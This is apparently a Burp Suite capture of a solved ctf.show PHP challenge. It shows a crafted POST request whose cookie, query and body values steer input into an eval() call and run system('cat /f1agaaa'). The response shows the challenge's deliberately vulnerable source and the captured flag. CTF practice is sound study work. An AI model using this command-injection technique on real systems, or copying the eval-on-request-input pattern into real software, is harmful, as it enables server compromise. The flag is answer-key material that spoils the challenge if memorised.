 Send
Cancel
< ▼
> ▼
Target: https://9e99a2e6-cd1e-4120-a9
Request
Pretty Raw Hex
\n
1 POST /?a=c HTTP/1.1
2 Host: 9e99a2e6-cd1e-4120-a9ca-566f7775e196.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Cookie: CTFshow-QQ%E7%BE%A4:=b
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 56
20
21 b=a&c[6][0][7][5][8][0][9][4][4]=system('cat /f1agaaa');
Response
Pretty Raw Hex Render
\n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2022-11-10 17:20:38
# @Last Modified by:   h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]]
[6][0][7][5][8][0][9][4][4]);
ctfshow{4cfe0857-e91c-434d-97b2-1425df0425b1}